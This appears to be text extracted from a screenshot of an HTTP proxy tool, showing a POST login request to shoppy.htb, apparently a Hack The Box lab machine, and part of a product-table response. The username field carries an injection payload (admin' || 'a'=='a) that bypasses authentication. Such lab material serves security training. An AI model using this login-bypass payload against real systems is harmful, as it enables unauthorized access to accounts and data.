 Quick Start Request & Response Requester
6 7
Request
Response
Method Text Send
Text
POST http://shoppy.htb/login HTTP/1.1
host: shoppy.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 40
Origin: https://shoppy.htb
Connection: keep-alive
Referer: https://shoppy.htb/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin' || 'a'=='a&password=test
<thead>
<tr>
<th>Name</th>
<th>Price</th>
</tr>
</thead>
<tbody>
<tr>
<td>PC</td>
<td>1145$</td>
</tr>
</tbody>
<tbody>
<tr>
<td>Smartphone</td>
<td>200$</td>
</tr>
</tbody>
Find: No matches
Time: 497 ms Body Length: 4,051 Total Length: 4,258 bytes